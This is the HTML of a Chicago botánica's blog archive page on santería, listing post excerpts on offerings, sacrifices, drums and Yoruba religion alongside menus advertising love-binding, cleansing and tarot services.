		<div class="elementor-element elementor-element-65d7c2a e-flex e-con-boxed e-con e-parent" data-id="65d7c2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e1f7bef e-con-full e-flex e-con e-child" data-id="e1f7bef" data-element_type="container">
				<div class="elementor-element elementor-element-5fae003 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5fae003" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://botanicavirgenmorena.com">
			<img width="240" height="59" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png" class="attachment-full size-full wp-image-45" alt="cropped logotipo virgen morena" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png 240w, https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena-130x32.png 130w" sizes="(max-width: 240px) 100vw, 240px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b4295b e-con-full e-flex e-con e-child" data-id="5b4295b" data-element_type="container">
				<div class="elementor-element elementor-element-70fdcf6 eael-hamburger--mobile eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="70fdcf6" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 767px) {
                            .eael-hamburger--mobile {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--mobile {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu--stretch eael-simple-menu-dropdown-align-center preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="mobile">
                <ul id="menu-virgen-morena" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-left eael-simple-menu-horizontal"><li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11748"><a href="https://botanicavirgenmorena.com/">Inicio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://botanicavirgenmorena.com/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a>Nuestros Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-195579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195579"><a href="https://botanicavirgenmorena.com/abre-caminos-chicago/">Abre Caminos</a></li>
	<li id="menu-item-195566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195566"><a href="https://botanicavirgenmorena.com/banos-esotericos-en-chicago/">Baños Esotéricos</a></li>
	<li id="menu-item-213070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213070"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Amarres de Amor</a></li>
	<li id="menu-item-35579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35579"><a href="https://botanicavirgenmorena.com/amuletos-preparados-chicago/">Amuletos Preparados</a></li>
	<li id="menu-item-228113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228113"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago/">Limpieza Espiritual</a></li>
	<li id="menu-item-195574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195574"><a href="https://botanicavirgenmorena.com/curaciones-espirituales/">Curaciones Espirituales</a></li>
	<li id="menu-item-213075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213075"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura de Tarot</a></li>
	<li id="menu-item-213076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213076"><a href="https://botanicavirgenmorena.com/brujos-buenos-en-chicago/">Brujos buenos</a></li>
	<li id="menu-item-35581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35581"><a href="https://botanicavirgenmorena.com/centro-espiritual-chicago/">Centro Espiritual</a></li>
	<li id="menu-item-35578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35578"><a href="https://botanicavirgenmorena.com/curandero-en-chicago/">Curandero</a></li>
</ul>
</li>
<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21796"><a href="https://botanicavirgenmorena.com/magia-negra-chicago">Magia negra</a>
<ul class="sub-menu">
	<li id="menu-item-213077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213077"><a href="https://botanicavirgenmorena.com/santeria-chicago/">Santeria Chicago</a></li>
</ul>
</li>
<li id="menu-item-21233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21233"><a href="https://botanicavirgenmorena.com/curandera-chicago">Curandera</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://botanicavirgenmorena.com/contactenos-en-chicago/">Contacto</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="archive" data-elementor-id="4660" class="elementor elementor-4660 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5886c06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5886c06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa2c595" data-id="fa2c595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c4fd39 elementor-widget elementor-widget-heading" data-id="6c4fd39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Blog Virgen Morena</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-152f7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="152f7cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64ee820" data-id="64ee820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7ab75 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-archive-posts" data-id="3b7ab75" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7033 post type-post status-publish format-standard has-post-thumbnail hentry category-santeria tag-cuales-ritual tag-devocion-profunda tag-disciplina-de-culto tag-rito-ofrendado" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://botanicavirgenmorena.com/sacrificios-de-la-santeria/" >
				¿Cuáles son los sacrificios de la santería?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			enero 28, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>¿Cuáles son los sacrificios de la santería? Guía ética y responsable ¿Sientes alguna vez un bloqueo emocional, una distancia inexplicable en tus relaciones o te preguntas si necesitas ayuda espiritual? En momentos de dolor o incertidumbre, es</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-198494 post type-post status-publish format-standard has-post-thumbnail hentry category-santeria tag-como-union tag-empezar-ritual tag-santeria-devocion" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://botanicavirgenmorena.com/como-empezar-en-la-santeria/" >
				¿Cómo empezar en la santería?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			abril 11, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>¿Cómo empezar en la santería? Guía ética y segura para principiantes Sentir desesperanza ante el dolor emocional, dudas en el amor o bloqueos espirituales puede llevarnos a buscar respuestas fuera de lo cotidiano. En estos momentos, muchas</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11191 post type-post status-publish format-standard has-post-thumbnail hentry category-santeria tag-apertura-prosperidad tag-caminos-economicos tag-flujo-abundancia tag-suerte-financiera" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://botanicavirgenmorena.com/atraer-el-dinero-con-ayuda-de-shango/" >
				Atraer el dinero con ayuda de Shango			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			febrero 15, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Atraer el dinero con ayuda de Shango: guía espiritual responsable Las dificultades económicas pueden generar bloqueos emocionales intensos, ansiedad y una búsqueda desesperada de soluciones. Muchas personas sienten que están estancadas, que los caminos al éxito se</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-25917 post type-post status-publish format-standard has-post-thumbnail hentry category-santeria tag-agradecimiento-ritual tag-ofrendas-sagradas tag-orishas-proteccion tag-respeto-de-culto" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://botanicavirgenmorena.com/ofrendas-para-los-orishas/" >
				Ofrendas para los orishas			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			septiembre 20, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Ofrendas para los orishas: guía espiritual completa y ética En momentos de dolor emocional, bloqueos en el amor o ante situaciones de confusión espiritual, muchas personas buscan respuestas en tradiciones ancestrales como las ofrendas para los orishas.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-220384 post type-post status-publish format-standard has-post-thumbnail hentry category-santeria tag-llamado-espiritual tag-ritmo-ritual tag-significado-proteccion tag-tambor-sagrado" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://botanicavirgenmorena.com/el-significado-de-los-tambores-en-la-santeria/" >
				El significado de los tambores en la santería			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			junio 16, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>El significado de los tambores en la santería: guía espiritual Muchas personas que atraviesan dolor emocional, rupturas o bloqueos acuden a prácticas ancestrales buscando respuestas y alivio. En la santería, los tambores tienen un lugar esencial: resuenan</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-181797 post type-post status-publish format-standard has-post-thumbnail hentry category-santeria tag-diferentes-proteccion tag-regiones-devocion tag-santeria-ritual tag-variedades-union" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://botanicavirgenmorena.com/santeria-en-diferentes-regiones-variedades-y-practicas/" >
				Santería en diferentes regiones: variedades y prácticas			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			octubre 28, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Santería en diferentes regiones: variedades y prácticas En momentos de dolor emocional, confusión en el amor o ante una sensación de bloqueo personal, muchas personas buscan respuestas y alivio a través de la espiritualidad. La santería, con</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8113 post type-post status-publish format-standard has-post-thumbnail hentry category-santeria tag-curiosidades-ritual tag-santeria-proteccion" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://botanicavirgenmorena.com/curiosidades-de-la-santeria/" >
				Curiosidades de la santería			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			febrero 4, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Curiosidades de la santería: guía espiritual y mitos explicados Sentir dolor emocional, enfrentar bloqueos en el amor o encontrarse ante dificultades que no se pueden explicar con lógica, son experiencias que motivan a muchas personas a ir</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-25821 post type-post status-publish format-standard has-post-thumbnail hentry category-santeria tag-doctrina-ritual tag-santeria-proteccion" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://botanicavirgenmorena.com/doctrina-de-la-santeria/" >
				Doctrina de la santería			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			septiembre 19, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Doctrina de la santería: guía ética, espiritual y responsable Sentir bloqueo en el amor, miedo a perder a un ser querido o crisis emocional son motivos que llevan a muchas personas a buscar alternativas espirituales. Una de</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-50656 post type-post status-publish format-standard has-post-thumbnail hentry category-santeria tag-camino-armonico tag-orishas-protectores tag-respeto-sincretico tag-tradicion-yoruba" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://botanicavirgenmorena.com/explorando-la-religion-yoruba-una-introduccion/" >
				Explorando la religión yoruba: una introducción			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			septiembre 15, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Explorando la religión yoruba: una introducción Muchas personas atraviesan momentos de confusión, dolor emocional o bloqueo en sus relaciones, situaciones en las que buscan orientación espiritual auténtica. Explorando la religión yoruba: una introducción es una guía que</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-120112 post type-post status-publish format-standard has-post-thumbnail hentry category-santeria tag-america-proteccion tag-influencia-ritual tag-latina-union tag-santeria-devocion" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://botanicavirgenmorena.com/la-influencia-de-la-santeria-en-america-latina-y-el-caribe/" >
				La influencia de la santería en América Latina y el Caribe			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			enero 13, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>La influencia de la santería en América Latina y el Caribe: raíces, alcance y realidades responsables En momentos de dolor emocional, difíciles relaciones amorosas o cuando sentimos un bloqueo que parece no tener explicación, muchas personas buscan</p>
		</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://botanicavirgenmorena.com/category/santeria/page/2/?product-page=2"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev">&laquo; Previous</span>
<a class="page-numbers next" href="https://botanicavirgenmorena.com/category/santeria/page/2/?product-page=2">Next &raquo;</a>		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0bb11ef" data-id="0bb11ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e714e97 elementor-widget elementor-widget-heading" data-id="e714e97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Productos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3665" class="elementor elementor-3665 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-40a8164 e-con-full e-flex e-con e-parent" data-id="40a8164" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-98d3092 e-con-full e-flex e-con e-child" data-id="98d3092" data-element_type="container">
				<div class="elementor-element elementor-element-4684593 elementor-widget elementor-widget-heading" data-id="4684593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Déjanos ayudarte</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-738c3d5 elementor-widget elementor-widget-image" data-id="738c3d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://botanicavirgenmorena.com/">
							<img fetchpriority="high" width="716" height="308" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png" class="attachment-large size-large wp-image-1153" alt="" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png 716w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-300x129.png 300w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-600x258.png 600w" sizes="(max-width: 716px) 100vw, 716px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50ce6ec e-con-full e-flex e-con e-child" data-id="50ce6ec" data-element_type="container">
				<div class="elementor-element elementor-element-5faad4f elementor-widget elementor-widget-heading" data-id="5faad4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nuestros servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02d3841 elementor-widget elementor-widget-heading" data-id="02d3841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago">Amarres de amor</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d38b62 elementor-widget elementor-widget-heading" data-id="4d38b62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago">Limpieza espiritual</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f0b85a elementor-widget elementor-widget-heading" data-id="9f0b85a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/bano-de-florecimiento">Baño de Florecimiento</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33779dc elementor-widget elementor-widget-heading" data-id="33779dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura del tarot</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee67be8 elementor-widget elementor-widget-heading" data-id="ee67be8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/blog/">Blog</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbec70c elementor-widget elementor-widget-heading" data-id="bbec70c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/">Ubicaciones</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6538fe e-con-full e-flex e-con e-child" data-id="a6538fe" data-element_type="container">
				<div class="elementor-element elementor-element-b785215 elementor-widget elementor-widget-heading" data-id="b785215" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-765964c elementor-widget elementor-widget-heading" data-id="765964c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Agenda tu cita</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9f41f elementor-widget elementor-widget-heading" data-id="3d9f41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:+17733728457">(773) 372-8457</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-536f783 elementor-widget elementor-widget-heading" data-id="536f783" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3151 W. 26th St Chicago IL 60623</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2315d49 elementor-widget elementor-widget-heading" data-id="2315d49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Envíanos un mensaje
botanicaschicago@gmail.com</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42c48fd elementor-widget elementor-widget-heading" data-id="42c48fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/politica-de-privacidad/">Políticas de Privacidad</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-feb56b1 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feb56b1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8974c80" href="https://www.facebook.com/BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-582e23a" href="https://x.com/b_virgenmorena" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1590538" href="https://www.youtube.com/@BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-2815f06" href="https://co.pinterest.com/virgenmorena0494/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-37561d4" href="https://www.tiktok.com/@botanicavirgenmorenachi" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed99c3b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="ed99c3b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-842e86b e-con-full e-flex e-con e-child" data-id="842e86b" data-element_type="container">
				<div class="elementor-element elementor-element-b367efb elementor-widget elementor-widget-heading" data-id="b367efb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Dónde nos encontramos ubicados?</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-02f0cd5 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="02f0cd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b9a743c e-con-full e-flex e-con e-child" data-id="b9a743c" data-element_type="container">
		<div class="elementor-element elementor-element-3e26768 e-con-full e-flex e-con e-child" data-id="3e26768" data-element_type="container">
				<div class="elementor-element elementor-element-9093755 elementor-widget elementor-widget-heading" data-id="9093755" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Arizona</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6210f99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6210f99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-phoenix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phoenix</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fd87ec elementor-widget elementor-widget-heading" data-id="5fd87ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">California</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af0d6d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af0d6d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-los-angeles/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Los Angeles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcde3fc elementor-widget elementor-widget-heading" data-id="fcde3fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Florida</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b3e4a1f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3e4a1f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-miami-fl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hialeah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-miami/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Miami</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49dca12 elementor-widget elementor-widget-heading" data-id="49dca12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Indiana</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9f4d427 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4d427" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hobart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hobart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-logansport/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Logansport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-valparaiso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Valparaiso</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-386643a elementor-widget elementor-widget-heading" data-id="386643a" data-element_type="widget" data-widget_type="heading.default">
